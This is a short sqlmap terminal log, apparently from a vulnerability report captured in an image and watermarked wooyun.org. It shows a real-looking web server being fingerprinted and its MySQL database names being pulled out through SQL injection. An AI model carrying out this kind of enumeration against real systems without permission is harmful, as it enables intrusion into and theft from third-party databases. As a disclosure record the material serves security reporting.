 ---
[22:30:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5
[22:30:36] [INFO] fetching database names
[22:30:37] [INFO] the SQL query used returns 3 entries
[22:30:38] [INFO] retrieved: "information_schema"
[22:30:39] [INFO] retrieved: "odella_com_tw"
[22:30:39] [INFO] retrieved: "test"
[22:30:40] [INFO] fetching tables for databases: 'information_schema, odella_com
_tw, test'
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
y
[22:31:22] [WARNING] the SQL query provided does not return any output
[22:31:22] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:31:22] [INFO] fetching number of tables for database 'information_schema'
[22:31:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:31:22] [INFO] retrieved:
www.wooyun.org